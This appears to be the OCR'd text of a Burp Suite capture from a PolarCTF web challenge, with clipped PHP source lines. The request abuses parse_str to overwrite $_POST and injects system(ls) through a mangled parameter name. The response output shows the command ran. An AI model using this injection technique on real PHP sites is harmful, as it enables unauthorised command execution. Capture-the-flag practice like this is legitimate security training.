 Raw Params Headers Hex
1 POST /?_POST[flag1]=8gen1&_POST[flag2]=8gen1 HTTP/1.1
2 Host: aad85dfe-0b63-4741-b587-ee6dd979f80d.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 29
12
13 sys=system(ls);&504[SYS.COM=1
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 3578
3 Content-Type: text/html; charset=UTF-8
4 Date: Thu, 25 Sep 2025 05:20:23 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br /></span><span style="colo
color: #007700">(</span><span style="color: #0000BB">__FILE__</span
#007700">);<br /></span><span style="color: #0000BB">$c</span><span
style="color: #DD0000">'sys'</span><span style="color: #007700">];<
color: #0000BB">0</span><span style="color: #007700">;<br /></span>
0</span><span style="color: #007700">;<br />if(isset(</span><span s
span style="color: #007700">])&nbsp;||&nbsp;isset(</span><span styl
style="color: #007700">])&nbsp;||&nbsp;isset(</span><span style="co
="color: #007700">])&nbsp;||&nbsp;isset(</span><span style="color:
color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span>
color: #0000BB">parse_str</span><span style="color: #007700">(</spa
'QUERY_STRING'</span><span style="color: #007700">]);<br /></span><
span><span style="color: #007700">);<br />if(</span><span style="co
'8gen1'&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</
#DD0000">'8gen1'</span><span style="color: #007700">)&nbsp;{<br />&
<span style="color: #DD0000">'504_SYS.COM'</span><span style="color
color: #007700">(</span><span style="color: #DD0000">"/\\\\|\/|\~|\
color: #0000BB">$c</span><span style="color: #007700">)){<br />&nbs
#0000BB">$c</span><span style="color: #DD0000">"</span><span style=
#0000BB">?&gt;</span>
11 </span>
12 </code>flag.php
13 index.php
14